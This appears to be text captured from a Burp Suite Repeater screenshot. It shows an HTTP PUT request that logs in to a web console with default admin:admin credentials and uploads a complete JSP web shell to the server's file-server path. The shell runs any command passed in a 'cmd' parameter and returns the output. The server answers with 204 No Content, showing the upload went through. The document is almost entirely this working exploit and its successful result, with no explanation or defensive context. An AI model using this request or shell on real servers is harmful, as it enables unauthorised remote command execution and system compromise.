 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
3 × ...
Send Cancel < > Target: http://192.168.10.149:8161
Request
Pretty Raw \n Actions
1 PUT /fileserver/json.jsp HTTP/1.1
2 Content-Length: 397
3 Host: 192.168.10.149:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
12 Content-Length: 397
13
14 <%@ page import="java.io.*" %>
15 <%
16 try {
17 String cmd = request.getParameter("cmd");
18 Process child = Runtime.getRuntime().exec(cmd);
19 InputStream in = child.getInputStream();
20 int c;
21 while ((c = in.read()) != -1) {
22 out.print((char)c);
23 }
24 in.close();
25 try {
26 child.waitFor();
27 } catch (InterruptedException e) {
28 e.printStackTrace();
29 }
30 } catch (IOException e) {
31 System.err.println(e);
32 }
33 %>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search... 0 matches
INSPECTOR
Done
79 bytes | 11 millis